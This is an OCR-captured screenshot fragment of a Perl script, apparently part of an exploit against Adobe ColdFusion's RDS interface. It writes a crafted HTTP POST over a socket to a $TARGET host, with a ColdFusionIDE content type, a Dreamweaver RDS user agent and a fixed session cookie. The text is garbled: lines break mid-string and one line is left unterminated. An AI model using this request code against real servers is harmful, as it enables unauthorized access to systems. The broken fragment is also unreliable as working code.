
	print "Request String Value: 
$rarray[$i]\n";

	print "$clength[$c]\n";

	print "Please wait.. ..\n";

	print $sock "$POST";

	print $sock "Content-Type: 
application/x-ColdFusionIDE\r\n";

	print $sock "User-Agent: 
Dreamweaver-RDS-SCM1.00\r\n";

	print $sock "Host: $TARGET\r\n";

	print $sock "$clength[$c]\r\n";

	print $sock "Connection: Keep-
Alive\r\n";

	print $sock "Cache-Control: no-
cache\r\n";

	print $sock "Cookie: 
ASPSESSIONIDQQQQGLDK=LPIHIKCAECKACDGPJCOLOAOJ
	print $sock "\r\n";

	print $sock "$rarray[$i]"; 
